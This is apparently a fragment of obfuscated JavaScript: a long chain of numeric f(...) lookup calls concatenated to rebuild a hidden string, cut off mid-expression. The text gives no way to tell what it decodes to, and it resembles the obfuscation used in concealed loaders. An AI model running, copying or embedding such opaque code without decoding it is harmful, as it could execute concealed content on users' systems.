f(3078) + f(20113) + f(28871) + f(19684) + f(29281) + f(8298) + f(28936) + f(38624) + f(22510) + f(15562) + f(15579) + f(34060) + f(15439) + f(32133) + f(13057) + f(24891) + f(34353) + f(21193) + f(2694) + f(15824) + f(32863) + f(39818) + f(17213) + f(11747) + f(6310) + f(10325) + f(34188) + f(36165) + f(35964) + f(20226) + f(18527) + f(1315) + f(2785) + f(33861) + f(33719) + f(20583) + f(18485) + f(25931) + f(32373) + f(35248) + f(1200) + f(11960) + f(39655) + f(23973) + f(22033) + f(32723) + f(10210) + f(5924) + f(673) + f(36641) + f(37735) + f(12652) + f(12993) + f(35144) + f(30919) + f(13741) + f(35891) + f(3279) + f(5583) + f(8559) + f(5257) + f(15515) + f(7100) + f(31142) + f(24299) + f(5716) + f(34957) + f(1524) + f(26777) + f(15247) + f(26699) + f(23783) + f(22376) + f(5758) + f(9427) + f(19889) + f(25676) + f(23042)) + (f(33881) + f(26141) + f(35022) + f(6355) + f(34602) + f(35179) + f(35794) + f(31886) + f(3006) + f(16884) + f(12247) + f(31549) + f(1611) + f(26893) + f(2928) + f(2732) + f(11950) + f(1084) + f(5045) + f(30730) + f(26895) + f(36064) + f(15223) + f(9651) + f(1313) + f(38073) + f(14468) + f(15880) + f(1777) + f(26412) + f(7603) + f(23969) + f(5426) + f(12985) + f(20590) + f(12888) + f(39131) + f(31893) + f(33172) + f(23727) + f(14868) + f(11620) + f(8594) + f(9375) + f(35368) + f(23418) + f(2889) + f(4972) + f(4478) + f(36049) + f(6056) + f(3122) + f(17957) + f(1193) + f(32708) + f(32055) + f(26833) + f(12429) + f(32309) + f(21129) + f(9029) + f(17923) + f(2637) + f(10531) + f(37698) + f(25683) + f(551) + f(26789) + f(10663) + f(8517) + f(14131) + f(8462) + f(23174) + f(14855) + f(1224) + f(1141) + f(2295) + f(4975) + f(28826) + f(2636) + f(32485) + f(30059) + f(14952) + f(36832) + f(24372) + f(19847) + f(36007) + f(32438) + f(19090) + f(17281) + f(20962) + f(1949) + f(7131) + f(19018) + f(11840) + f(20174) + f(11284) + f(25286) + f(1910) + f(22260)) + (f(6060) + f(16525) + f(18565) + f(30844) + f(35993) + f(20690) + f(24391) + f(38588) + f(13438) + f(19116) + f(20331) + f(16161) + f(24005) + f(14651) + f(14786) + f(29462) + f(36579) + f(37254) + f(13531) + f(2948) + f(1535) + f(30022) + f(7665) + f(16702) + f(30867) + f(32855) + f(37279) + f(5942) + f(12501) + f(29886) + f(10821) + f(9756) + f(32747) + f(2737) + f(38179) + f(38293) + f(10812) + f(30388) + f(7325) + f(39263) + f(33286) + f(8056) + f(33596) + f(33558) + f(35226) + f(17636) + f(31598) + f(29026) + f(29426) + f(35851) + f(16135) + f(4824) + f(6746) + f(27101) + f(23854) + f(33909) + f(33624) + f(13206) + f(23589) + f(36617) + f(22228) + f(9216) + f(33287) + f(36921) + f(20796) + f(9695) + f(31080) + f(26425) + f(23616) + f(6517) + f(7418) + f(16947) + f(5277) + f(28146) + f(9121) + f(5668) + f(3609) + f(2613) + f(33306) + f(7044) + f(29657) + f(28638) + f(21600) + f(2086) + f(36160) + f(1338) + f(35665) + f(10431) + f(1730) + f(26522) + f(30174) + f(2892) + f(17366) + f(30418) + f(850) + f(12727) + f(5305) + f(11968) + f(19696) + f(18798)) + (f(3623) + f(34404) + f(33166) + f(39617) + f(4083) + f(10148) + f(25893) + f(28839) + f(26539) + f(2519) + f(34380) + f(7463) + f(37518) + f(38994) + f(3622) + f(37947) + f(11393) + f(39830) + f(26377) + f(3171) + f(33419) + f(10644) + f(4304) + f(29472) + f(33478) + f(12681) + f(8549) + f(16743) + f(10739) + f(16775) + f(38802) + f(14660) + f(17523) + f(36101) + f(38411) + f(5949) + f(10135) + f(25417) + f(18848) + f(9695) + f(31080) + f(26425) + f(23616) + f(6517) + f(7418) + f(16947) + f(5277) + f(28146) + f(9121) + f(5668) + f(18852) + f(13251) + f(27419) + f(13194) + f(9856) + f(13970) + f(26235) + f(30499) + f(9349) + f(32438) + f(19090) + f(17281) + f(31541) + f(21012) + f(22790) + f(13914) + f(17118) + f(3203) + f(21208) + f(38012) + f(2214) + f(13959) + f(16745) + f(33986) + f(27577) + f(8635) + f(14722) + f(39386) + f(2525) + f(34536) + f(31043) + f(19983) + f(21438) + f(19612) + f(18915) + f(38912) + f(6246) + f(39602) + f(27669) + f(30080) + f(24056) + f(5966) + f(26343) + f(17762) + f(26338) + f(29055) + f(15110) + f(19054) + f(2684) + f(30019)) + (f(34976) + f(34929) + f(1943) + f(28726) + f(23856) + f(1287) + f(30194) + f(38931) + f(22831) + f(33109) + f(28082) + f(37757) + f(30174) + f(2892) + f(17366) + f(30418) + f(850) + f(12727) + f(5305) + f(11968) + f(19696) + f(18798) + f(3623) + f(34404) + f(33166) + f(26178) + f(932) + f(34103) + f(25893) + f(28839) + f(15280) + f(31741) + f(16618) + f(7463) + f(27016) + f(2603) + f(2955) + f(8056) + f(33596) + f(33558) + f(35226) + f(17636) + f(18976) + f(29026) + f(29426) + f(35851) + f(16135) + f(4824) + f(6746) + f(19256) + f(23854) + f(33909) + f(33624) + f(13206) + f(23589) + f(4579) + f(18573) + f(38908) + f(23268) + f(29455) + f(33744) + f(11156) + f(21045) + f(15506) + f(35420) + f(858) + f(20128) + f(10266) + f(27073) + f(12853) + f(26194) + f(17805) + f(4726) + f(16657) + f(23575) + f(32320) + f(9961) + f(16447) + f(12572) + f(37905) + f(25202) + f(11597) + f(31059) + f(29527) + f(27056) + f(30929) + f(37218) + f(7589) + f(35486) + f(26650) + f(27449) + f(26847) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(32665) + f(20873)) + (f(30503) + f(31773) + f(13333) + f(1498) + f(26555) + f(3876) + f(6796) + f(34257) + f(16204) + f(11935) + f(20746) + f(35003) + f(9988) + f(8223) + f(15665) + f(2823) + f(1858) + f(24263) + f(6972) + f(14650) + f(25113) + f(33485) + f(33475) + f(8071) + f(11368) + f(13691) + f(10743) + f(17692) + f(1024) + f(34102) + f(35690) + f(12941) + f(15129) + f(37099) + f(29746) + f(26477) + f(35459) + f(19831) + f(30827) + f(13857) + f(31388) + f(1359) + f(36943) + f(23647) + f(32766) + f(2010) + f(11240) + f(33195) + f(12682) + f(21117) + f(30131) + f(30520) + f(23181) + f(38988) + f(24067) + f(27973) + f(32414) + f(9553) + f(16977) + f(29323) + f(33191) + f(16073) + f(23278) + f(21592) + f(27047) + f(26655) + f(28993) + f(5336) + f(19956) + f(37791) + f(22486) + f(12924) + f(33732) + f(30215) + f(31505) + f(5768) + f(11808) + f(39924) + f(36958) + f(15233) + f(6796) + f(34257) + f(16204) + f(11935) + f(20746) + f(35003) + f(9988) + f(8223) + f(15665) + f(2823) + f(1858) + f(24263) + f(6972) + f(14650) + f(25113) + f(33485) + f(33475) + f(8071) + f(11368) + f(13691)) + (f(10743) + f(17692) + f(1024) + f(22244) + f(3422) + f(21096) + f(10595) + f(30052) + f(26620) + f(38944) + f(25378) + f(14103) + f(4963) + f(9109) + f(8893) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(32408) + f(26509) + f(39696) + f(26087) + f(37064) + f(32654) + f(32508) + f(22910) + f(20444) + f(22868) + f(18845) + f(31447) + f(34512) + f(6377) + f(32213) + f(39126) + f(26832) + f(12038) + f(17833) + f(14042) + f(5712) + f(20524) + f(37933) + f(5726) + f(30657) + f(9981) + f(10786) + f(24276) + f(26179) + f(20273) + f(4984) + f(683) + f(3232) + f(27264) + f(19854) + f(10967) + f(23286) + f(4612) + f(21817) + f(29323) + f(33191) + f(16073) + f(23278) + f(21592) + f(24684) + f(14764) + f(33797) + f(36114) + f(16567) + f(16700) + f(38144) + f(27368) + f(2942) + f(21008) + f(22377) + f(16854) + f(13555) + f(7864) + f(36471) + f(3981) + f(29834) + f(2217) + f(6483) + f(13660) + f(11268) + f(9932) + f(24393) + f(20488) + f(27592) + f(33860) + f(40058) + f(1359) + f(36943) + f(23647) + f(32766) + f(2010) + f(11240) + f(13100) + f(35152) + f(4193)) + (f(32694) + f(24525) + f(5969) + f(35386) + f(36637) + f(24107) + f(8349) + f(15417) + f(32142) + f(22919) + f(12899) + f(30442) + f(29056) + f(18168) + f(16046) + f(18861) + f(37793) + f(9764) + f(25669) + f(26301) + f(23247) + f(8634) + f(6746) + f(13998) + f(19170) + f(15160) + f(4108) + f(29104) + f(27131) + f(6829) + f(1336) + f(3153) + f(1373) + f(33336) + f(12268) + f(17005) + f(7928) + f(3529) + f(6268) + f(38068) + f(26713) + f(24511) + f(23912) + f(37740) + f(13518) + f(5192) + f(24190) + f(24720) + f(30278) + f(27966) + f(3813) + f(39189) + f(32040) + f(10902) + f(4567) + f(22079) + f(34099) + f(18557) + f(8399) + f(38009) + f(1443) + f(17547) + f(38578) + f(37922) + f(17999) + f(26843) + f(31838) + f(28802) + f(13725) + f(32075) + f(15105) + f(9976) + f(12376) + f(7746) + f(3658) + f(22243) + f(31054) + f(13992) + f(30263) + f(36125) + f(11230) + f(36864) + f(37500) + f(10703) + f(9286) + f(19578) + f(15104) + f(24281) + f(15052) + f(6358) + f(22216) + f(22949) + f(3280) + f(40032) + f(6373) + f(23090) + f(34549) + f(14798) + f(37536) + f(3897)) + (f(15136) + f(30166) + f(36840) + f(4462) + f(39311) + f(39260) + f(17095) + f(35166) + f(10860) + f(30027) + f(9219) + f(16897) + f(39701) + f(10698) + f(25878) + f(16699) + f(2110) + f(28690) + f(6055) + f(2455) + f(961) + f(33318) + f(4786) + f(21460) + f(24097) + f(39076) + f(25275) + f(24599) + f(38077) + f(23716) + f(34019) + f(12166) + f(38653) + f(15341) + f(24428) + f(19988) + f(33191) + f(16073) + f(23278) + f(21592) + f(24684) + f(14764) + f(33797) + f(36114) + f(16567) + f(16700) + f(38144) + f(27368) + f(2942) + f(6241) + f(11388) + f(6406) + f(21876) + f(11364) + f(34354) + f(874) + f(575) + f(37172) + f(1012) + f(17606) + f(23072) + f(25768) + f(34683) + f(31218) + f(4917) + f(17949) + f(22993) + f(31757) + f(11044) + f(10987) + f(3249) + f(14941) + f(12171) + f(7732) + f(37268) + f(36791) + f(18218) + f(39309) + f(14792) + f(12592) + f(13760) + f(26002) + f(16688) + f(6702) + f(2183) + f(22911) + f(15532) + f(27651) + f(35435) + f(7882) + f(9637) + f(30805) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(753) + f(38423)) + (f(17190) + f(8194) + f(6747) + f(31157) + f(13869) + f(11010) + f(18802) + f(23498) + f(26759) + f(5762) + f(36509) + f(13845) + f(8775) + f(2445) + f(21855) + f(16957) + f(1850) + f(2667) + f(18440) + f(8817) + f(31312) + f(6524) + f(38123) + f(24432) + f(1831) + f(18223) + f(8396) + f(12346) + f(7441) + f(35029) + f(19591) + f(789) + f(16688) + f(6702) + f(2183) + f(22911) + f(15532) + f(27651) + f(35435) + f(7882) + f(9637) + f(30805) + f(14386) + f(40014) + f(4048) + f(1071) + f(4900) + f(25508) + f(753) + f(38423) + f(17190) + f(8194) + f(6747) + f(31157) + f(13869) + f(32010) + f(35270) + f(32126) + f(34939) + f(23353) + f(38583) + f(18217) + f(17122) + f(3113) + f(14621) + f(25716) + f(34552) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(32408) + f(26509) + f(7018) + f(14229) + f(6283) + f(5582) + f(27638) + f(23321) + f(24710) + f(16792) + f(28036) + f(828) + f(13302) + f(2803) + f(34740) + f(38696) + f(23361) + f(934) + f(14398) + f(752) + f(1857) + f(20842) + f(36930) + f(23944) + f(38721) + f(12730) + f(32768) + f(14562)) + (f(8581) + f(1838) + f(38802) + f(30743) + f(18310) + f(34679) + f(11954) + f(34175) + f(39045) + f(37794) + f(22818) + f(29932) + f(24553) + f(31679) + f(30129) + f(21183) + f(27374) + f(4998) + f(33199) + f(37021) + f(13557) + f(6494) + f(39980) + f(30965) + f(860) + f(23214) + f(11122) + f(31188) + f(26182) + f(39544) + f(2083) + f(4970) + f(16613) + f(34163) + f(11823) + f(30366) + f(4018) + f(36347) + f(6920) + f(9284) + f(38100) + f(15449) + f(33575) + f(37578) + f(4001) + f(13425) + f(13684) + f(38585) + f(5481) + f(16079) + f(10409) + f(8879) + f(22200) + f(21090) + f(21445) + f(9322) + f(28791) + f(4461) + f(10897) + f(16176) + f(2286) + f(23088) + f(11031) + f(37892) + f(20579) + f(31769) + f(26853) + f(3154) + f(23266) + f(7591) + f(18547) + f(2908) + f(19873) + f(27719) + f(35987) + f(14932) + f(15024) + f(35567) + f(38604) + f(1915) + f(18764) + f(37470) + f(33239) + f(19384) + f(24746) + f(21588) + f(27545) + f(31706) + f(22518) + f(24564) + f(37754) + f(20283) + f(36028) + f(8440) + f(14480) + f(27393) + f(7249) + f(11775) + f(13692) + f(17943)) + (f(18478) + f(14168) + f(22478) + f(33402) + f(15955) + f(36478) + f(35296) + f(28789) + f(6638) + f(36444) + f(11875) + f(23146) + f(32550) + f(39969) + f(16107) + f(11917) + f(21960) + f(16408) + f(34182) + f(33412) + f(24006) + f(39728) + f(18127) + f(5351) + f(14984) + f(25698) + f(3565) + f(19933) + f(21804) + f(501) + f(16379) + f(26964) + f(34239) + f(35778) + f(38083) + f(13907) + f(4800) + f(32951) + f(7380) + f(36310) + f(29898) + f(25515) + f(15978) + f(33524) + f(2386) + f(27866) + f(12683) + f(2961) + f(19855) + f(26496) + f(28259) + f(26504) + f(31348) + f(5169) + f(2780) + f(27636) + f(13057) + f(24891) + f(34353) + f(21193) + f(29859) + f(21358) + f(30008) + f(19411) + f(13229) + f(17432) + f(37711) + f(20592) + f(38193) + f(27421) + f(28208) + f(18600) + f(9775) + f(25906) + f(29360) + f(30296) + f(3574) + f(36466) + f(8773) + f(31006) + f(5429) + f(9972) + f(1538) + f(10019) + f(18860) + f(38435) + f(19632) + f(28093) + f(18069) + f(2033) + f(8815) + f(7320) + f(22669) + f(29786) + f(7790) + f(34829) + f(38191) + f(28589) + f(18208) + f(2113)) + (f(32225) + f(20838) + f(20167) + f(17852) + f(20606) + f(13265) + f(12586) + f(35259) + f(33499) + f(17965) + f(4074) + f(11737) + f(20071) + f(29449) + f(6981) + f(2233) + f(22476) + f(4096) + f(31977) + f(37943) + f(22202) + f(6133) + f(15676) + f(17327) + f(15683) + f(17956) + f(5505) + f(32661) + f(37672) + f(38980) + f(34912) + f(21140) + f(5710) + f(5359) + f(22662) + f(34654) + f(35442) + f(34732) + f(3407) + f(30490) + f(10855) + f(9209) + f(33200) + f(1402) + f(2116) + f(4986) + f(4332) + f(16229) + f(9010) + f(37168) + f(36337) + f(9604) + f(3715) + f(16898) + f(30807) + f(34446) + f(32156) + f(6831) + f(38137) + f(11905) + f(34599) + f(27e3) + f(27014) + f(25962) + f(22640) + f(16414) + f(30691) + f(18067) + f(31333) + f(35089) + f(10942) + f(13458) + f(16773) + f(13654) + f(37580) + f(34961) + f(21252) + f(12232) + f(33882) + f(19259) + f(13226) + f(18e3) + f(39655) + f(7939) + f(35948) + f(38821) + f(36376) + f(33269) + f(33620) + f(23261) + f(25333) + f(24610) + f(26088) + f(19895) + f(18843) + f(28777) + f(19542) + f(33026) + f(6588) + f(10846)) + (f(23275) + f(34213) + f(37831) + f(31187) + f(39361) + f(19818) + f(3469) + f(28393) + f(18185) + f(38533) + f(21489) + f(26771) + f(17710) + f(32959) + f(21545) + f(10174) + f(24723) + f(23428) + f(38881) + f(27719) + f(19038) + f(2572) + f(39498) + f(32630) + f(12925) + f(13356) + f(29532) + f(10039) + f(26905) + f(11891) + f(31130) + f(17600) + f(21888) + f(35784) + f(29707) + f(1608) + f(926) + f(9789) + f(32462) + f(18702) + f(5109) + f(13152) + f(22361) + f(36170) + f(11604) + f(18359) + f(22321) + f(9993) + f(30047) + f(35466) + f(23156) + f(10984) + f(36634) + f(8908) + f(26705) + f(20166) + f(2995) + f(32679) + f(32245) + f(11478) + f(29314) + f(39898) + f(38992) + f(9714) + f(2946) + f(35775) + f(19547) + f(27858) + f(21417) + f(28022) + f(12500) + f(6724) + f(12615) + f(5917) + f(10478) + f(19731) + f(32656) + f(29927) + f(2809) + f(27692) + f(4542) + f(23160) + f(16e3) + f(22740) + f(20599) + f(2320) + f(10673) + f(38585) + f(5481) + f(13890) + f(10960) + f(3993) + f(31048) + f(27632) + f(31889) + f(30741) + f(33438) + f(9962) + f(39445) + f(18824)) + (f(22054) + f(8660) + f(32889) + f(11440) + f(35748) + f(10164) + f(6138) + f(21577) + f(34474) + f(38723) + f(30836) + f(38919) + f(29482) + f(28029) + f(17340) + f(31629) + f(28936) + f(38624) + f(22510) + f(20035) + f(31971) + f(33698) + f(16344) + f(14272) + f(12304) + f(31608) + f(7931) + f(35495) + f(8217) + f(2404) + f(27903) + f(32742) + f(27625) + f(12413) + f(7118) + f(38469) + f(6476) + f(16606) + f(1487) + f(2346) + f(20193) + f(16397) + f(28265) + f(10793) + f(21615) + f(25881) + f(28316) + f(35153) + f(12507) + f(6151) + f(18002) + f(7162) + f(20161) + f(24990) + f(15184) + f(7818) + f(7381) + f(8230) + f(30153) + f(24340) + f(35481) + f(32316) + f(32563) + f(21892) + f(28427) + f(22883) + f(17933) + f(16361) + f(21618) + f(4228) + f(5709) + f(27566) + f(17676) + f(22111) + f(33675) + f(18144) + f(38318) + f(14996) + f(27371) + f(37456) + f(556) + f(8733) + f(8597) + f(6618) + f(25375) + f(38766) + f(27690) + f(30609) + f(21392) + f(23794) + f(2902) + f(11058) + f(26827) + f(1599) + f(30807) + f(34446) + f(32156) + f(6831) + f(38137) + f(11905)) + (f(34599) + f(7181) + f(969) + f(23329) + f(37507) + f(10723) + f(9499) + f(20106) + f(28468) + f(31916) + f(24184) + f(33924) + f(33813) + f(17403) + f(35906) + f(30981) + f(9149) + f(1675) + f(16964) + f(11150) + f(5011) + f(25157) + f(26809) + f(20932) + f(11553) + f(3733) + f(17776) + f(13343) + f(25143) + f(34989) + f(37852) + f(7718) + f(22708) + f(11379) + f(6799) + f(30609) + f(21392) + f(23794) + f(2902) + f(23977) + f(4049) + f(7389) + f(30319) + f(12802) + f(659) + f(21620) + f(36598) + f(17203) + f(24889) + f(13345) + f(39730) + f(13125) + f(19217) + f(32623) + f(10399) + f(10227) + f(39678) + f(25938) + f(38108) + f(3031) + f(3884) + f(22772) + f(17717) + f(9040) + f(40026) + f(33689) + f(39155) + f(11781) + f(13726) + f(22136) + f(13938) + f(33625) + f(36268) + f(27165) + f(28973) + f(6950) + f(28763) + f(25245) + f(1459) + f(27859) + f(5427) + f(27126) + f(13852) + f(3279) + f(5583) + f(29648) + f(10093) + f(3725) + f(24085) + f(39904) + f(2760) + f(15229) + f(5619) + f(22396) + f(13858) + f(15553) + f(8658) + f(29222) + f(2133) + f(39439)) + (f(6147) + f(11427) + f(39145) + f(9654) + f(1366) + f(23436) + f(14492) + f(14995) + f(8872) + f(1901) + f(36831) + f(28789) + f(6638) + f(36444) + f(11875) + f(23146) + f(32550) + f(39969) + f(16107) + f(1939) + f(2960) + f(9529) + f(19778) + f(26342) + f(18986) + f(6959) + f(7825) + f(16237) + f(26433) + f(32753) + f(33088) + f(20456) + f(16477) + f(1935) + f(14773) + f(25264) + f(34629) + f(34686) + f(16774) + f(32078) + f(13979) + f(35869) + f(28765) + f(32214) + f(29241) + f(4818) + f(16239) + f(25172) + f(13798) + f(25391) + f(38061) + f(27744) + f(28982) + f(28482) + f(37311) + f(30454) + f(6609) + f(26786) + f(20606) + f(13265) + f(12586) + f(15844) + f(38983) + f(36319) + f(18404) + f(5823) + f(26284) + f(6577) + f(12189) + f(12768) + f(2076) + f(27866) + f(35994) + f(4986) + f(4332) + f(16229) + f(9010) + f(37168) + f(13464) + f(18152) + f(17537) + f(32950) + f(24123) + f(35754) + f(31865) + f(14513) + f(10062) + f(28773) + f(21316) + f(20728) + f(17499) + f(12070) + f(20181) + f(8729) + f(32104) + f(38663) + f(37091) + f(16260) + f(35967) + f(34121)) + (f(4604) + f(1302) + f(20371) + f(7136) + f(38075) + f(33689) + f(39155) + f(11781) + f(13726) + f(22136) + f(13938) + f(33625) + f(36268) + f(27165) + f(28973) + f(6950) + f(28763) + f(25245) + f(1459) + f(27859) + f(5427) + f(13145) + f(21691) + f(15739) + f(29131) + f(9110) + f(4702) + f(23888) + f(5429) + f(25742) + f(10540) + f(30449) + f(4364) + f(12882) + f(7849) + f(1992) + f(21413) + f(39467) + f(31477) + f(3617) + f(29840) + f(29786) + f(4848) + f(3463) + f(4404) + f(24495) + f(21262) + f(32292) + f(30036) + f(38536) + f(26104) + f(28366) + f(18346) + f(38827) + f(18353) + f(35738) + f(17883) + f(34799) + f(26646) + f(16721) + f(32283) + f(5544) + f(35382) + f(15980) + f(21050) + f(27349) + f(13908) + f(16909) + f(5543) + f(32234) + f(8231) + f(38483) + f(5241) + f(4194) + f(10648) + f(27510) + f(37645) + f(16637) + f(22405) + f(37039) + f(8441) + f(37901) + f(10243) + f(15740) + f(3399) + f(37894) + f(5453) + f(20732) + f(33312) + f(21187) + f(37117) + f(37204) + f(19063) + f(24942) + f(12823) + f(6009) + f(28217) + f(18458) + f(16488) + f(33871)) + (f(17313) + f(39977) + f(31791) + f(23758) + f(11410) + f(36697) + f(26699) + f(20242) + f(21957) + f(2033) + f(29872) + f(5882) + f(25903) + f(15037) + f(29107) + f(6108) + f(36465) + f(30115) + f(36103) + f(2574) + f(29174) + f(4701) + f(9175) + f(3486) + f(4676) + f(6064) + f(13851) + f(37111) + f(18503) + f(18972) + f(11242) + f(29012) + f(23548) + f(8768) + f(23712) + f(6567) + f(4620) + f(1402) + f(5549) + f(25010) + f(36975) + f(37377) + f(13140) + f(33328) + f(14987) + f(19317) + f(31849) + f(13336) + f(24625) + f(5033) + f(29234) + f(4951) + f(34018) + f(1893) + f(19272) + f(5082) + f(9830) + f(29009) + f(24179) + f(34135) + f(31594) + f(20772) + f(38781) + f(36046) + f(8325) + f(17087) + f(6126) + f(11055) + f(7668) + f(20163) + f(11434) + f(26171) + f(28047) + f(9246) + f(23281) + f(23939) + f(35862) + f(37913) + f(31499) + f(24502) + f(7177) + f(27234) + f(39050) + f(35114) + f(33235) + f(13355) + f(9393) + f(39947) + f(22810) + f(39989) + f(23751) + f(23560) + f(30051) + f(36635) + f(2629) + f(13281) + f(30319) + f(12802) + f(659) + f(21620)) + (f(36598) + f(17203) + f(24889) + f(13345) + f(39730) + f(13125) + f(24282) + f(3728) + f(15672) + f(27421) + f(6087) + f(34829) + f(38191) + f(24609) + f(5148) + f(8895) + f(26382) + f(31493) + f(33534) + f(35169) + f(12366) + f(18537) + f(11201) + f(33332) + f(21700) + f(37173) + f(32863) + f(7352) + f(12331) + f(38021) + f(15580) + f(7152) + f(39217) + f(10363) + f(31244) + f(12383) + f(22644) + f(37744) + f(28259) + f(26504) + f(20012) + f(14640) + f(941) + f(17682) + f(31121) + f(9715) + f(38843) + f(12638) + f(26044) + f(1893) + f(19272) + f(5082) + f(9830) + f(29009) + f(24179) + f(34135) + f(31594) + f(20772) + f(38781) + f(36046) + f(8325) + f(17087) + f(6126) + f(11055) + f(8745) + f(8149) + f(18541) + f(10514) + f(38375) + f(9846) + f(14529) + f(39225) + f(37815) + f(5692) + f(15348) + f(20388) + f(14404) + f(37063) + f(38363) + f(6719) + f(16922) + f(23918) + f(9610) + f(7328) + f(30065) + f(25324) + f(34602) + f(35179) + f(11838) + f(8480) + f(6857) + f(3977) + f(31121) + f(9715) + f(38843) + f(12638) + f(26044) + f(1893) + f(19272) + f(5082)) + (f(9830) + f(29009) + f(6630) + f(8025) + f(1651) + f(18979) + f(15465) + f(35261) + f(37072) + f(29664) + f(18101) + f(18188) + f(25852) + f(7304) + f(35140) + f(6510) + f(29182) + f(32960) + f(22053) + f(9876) + f(33075) + f(26828) + f(8175) + f(4704) + f(926) + f(5829) + f(13306) + f(32622) + f(18986) + f(6959) + f(7825) + f(16237) + f(26433) + f(32753) + f(33088) + f(20456) + f(15036) + f(15210) + f(24339) + f(13793) + f(18606) + f(31137) + f(10748) + f(20628) + f(18312) + f(33296) + f(28575) + f(36688) + f(36343) + f(5042) + f(4938) + f(15295) + f(11264) + f(35462) + f(19720) + f(23991) + f(10424) + f(28295) + f(4118) + f(18750) + f(17764) + f(34143) + f(24356) + f(12052) + f(31005) + f(21361) + f(35287) + f(19165) + f(39192) + f(24365) + f(24740) + f(13024) + f(38684) + f(30379) + f(7969) + f(9852) + f(6219) + f(18251) + f(26381) + f(24747) + f(32724) + f(38559) + f(7484) + f(17902) + f(2127) + f(9632) + f(8888) + f(7889) + f(4537) + f(14428) + f(7142) + f(36018) + f(3515) + f(19951) + f(18526) + f(3947) + f(26967) + f(16095) + f(31575) + f(10652)) + (f(38733) + f(37286) + f(18207) + f(3434) + f(3747) + f(8499) + f(16375) + f(35336) + f(28779) + f(2559) + f(7785) + f(13352) + f(26584) + f(25399) + f(10284) + f(26477) + f(35459) + f(19831) + f(30827) + f(27584) + f(960) + f(8513) + f(5243) + f(21504) + f(11487) + f(31551) + f(9113) + f(3386) + f(35623) + f(21110) + f(12391) + f(12397) + f(15421) + f(38244) + f(23213) + f(38507) + f(3900) + f(22791) + f(9939) + f(28234) + f(15104) + f(24281) + f(15052) + f(6358) + f(22216) + f(22949) + f(3280) + f(40032) + f(6373) + f(23090) + f(28326) + f(5638) + f(24032) + f(17138) + f(3144) + f(6427) + f(28610) + f(12710) + f(9614) + f(18914) + f(11972) + f(38838) + f(1797) + f(30690) + f(32295) + f(31736) + f(39521) + f(27332) + f(20612) + f(10949) + f(33809) + f(24526) + f(33768) + f(14768) + f(19315) + f(17029) + f(20814) + f(3970) + f(16465) + f(26322) + f(9751) + f(522) + f(19415) + f(32064) + f(9148) + f(21963) + f(15383) + f(15089) + f(33887) + f(25768) + f(34683) + f(31218) + f(4917) + f(17949) + f(22993) + f(31757) + f(11044) + f(10987) + f(28129) + f(33072)) + (f(19725) + f(22028) + f(36569) + f(6346) + f(8537) + f(17368) + f(10333) + f(22034) + f(983) + f(23859) + f(8586) + f(25315) + f(11659) + f(14311) + f(9520) + f(35212) + f(9510) + f(11978) + f(17487) + f(24104) + f(9265) + f(11779) + f(17917) + f(16303) + f(5380) + f(1316) + f(26518) + f(11518) + f(22067) + f(4822) + f(5036) + f(2686) + f(1484) + f(24980) + f(32315) + f(10607) + f(28108) + f(37554) + f(22131) + f(13687) + f(5978) + f(35320) + f(949) + f(15653) + f(23108) + f(17436) + f(12734) + f(4503) + f(31643) + f(33981) + f(24416) + f(7596) + f(30313) + f(27105) + f(34604) + f(23166) + f(6419) + f(24003) + f(8060) + f(22792) + f(1025) + f(12552) + f(7748) + f(20894) + f(25388) + f(35919) + f(18109) + f(13602) + f(12912) + f(1835) + f(28290) + f(11308) + f(35791) + f(18063) + f(20351) + f(30543) + f(37047) + f(12257) + f(9658) + f(22674) + f(14151) + f(16266) + f(38253) + f(24611) + f(25973) + f(6472) + f(38439) + f(1687) + f(4682) + f(930) + f(33437) + f(18436) + f(26114) + f(29336) + f(29900) + f(18524) + f(27880) + f(4558) + f(9113) + f(3386)) + (f(35623) + f(21110) + f(12391) + f(12397) + f(15421) + f(38244) + f(4350) + f(12582) + f(11668) + f(27434) + f(25639) + f(23573) + f(11461) + f(34543) + f(39679) + f(30500) + f(19254) + f(17159) + f(19769) + f(35551) + f(6305) + f(23985) + f(4144) + f(36351) + f(38025) + f(5761) + f(16435) + f(14018) + f(9624) + f(24816) + f(28122) + f(10900) + f(16034) + f(8930) + f(2723) + f(33533) + f(17370) + f(22652) + f(1404) + f(38976) + f(4942) + f(34806) + f(35630) + f(35065) + f(22451) + f(17783) + f(9687) + f(38503) + f(30390) + f(4425) + f(27900) + f(36937) + f(12977) + f(9156) + f(3233) + f(31862) + f(6231) + f(11140) + f(7573) + f(32524) + f(15054) + f(4456) + f(28004) + f(38397) + f(12728) + f(37595) + f(38906) + f(20667) + f(19813) + f(31106) + f(13659) + f(26567) + f(31439) + f(6595) + f(21350) + f(22429) + f(3187) + f(4822) + f(5036) + f(2686) + f(1484) + f(24980) + f(13585) + f(16691) + f(31888) + f(30851) + f(30648) + f(29730) + f(8538) + f(897) + f(11932) + f(35709) + f(34556) + f(7547) + f(7045) + f(11907) + f(28460) + f(5745) + f(7081) + f(1764)) + (f(8802) + f(25993) + f(11772) + f(31874) + f(39594) + f(22316) + f(6048) + f(24615) + f(38760) + f(5839) + f(12694) + f(29818) + f(20491) + f(9441) + f(4898) + f(14778) + f(23147) + f(21446) + f(2441) + f(12152) + f(26194) + f(38093) + f(9770) + f(25457) + f(13594) + f(7458) + f(26546) + f(20392) + f(35594) + f(23755) + f(7004) + f(25830) + f(12790) + f(26438) + f(28870) + f(8056) + f(17509) + f(35617) + f(26377) + f(34659) + f(23780) + f(14022) + f(33340) + f(9290) + f(7992) + f(38386) + f(33160) + f(20192) + f(5e3) + f(13638) + f(29680) + f(35561) + f(32954) + f(8519) + f(32137) + f(13018) + f(12360) + f(7852) + f(40041) + f(12490) + f(14037) + f(8927) + f(30840) + f(37014) + f(26100) + f(23422) + f(8024) + f(5042) + f(4938) + f(15295) + f(10757) + f(10448) + f(10584) + f(12244) + f(15500) + f(9156) + f(3233) + f(31862) + f(3851) + f(21157) + f(1839) + f(9014) + f(1304) + f(10984) + f(33951) + f(34081) + f(15516) + f(23418) + f(26094) + f(19498) + f(2827) + f(32672) + f(22049) + f(5071) + f(11588) + f(25528) + f(733) + f(3823) + f(28267) + f(30095)) + (f(29043) + f(19097) + f(21115) + f(36980) + f(19804) + f(14046) + f(39110) + f(38538) + f(38378) + f(34389) + f(14202) + f(28739) + f(14621) + f(25716) + f(34552) + f(38642) + f(17524) + f(18301) + 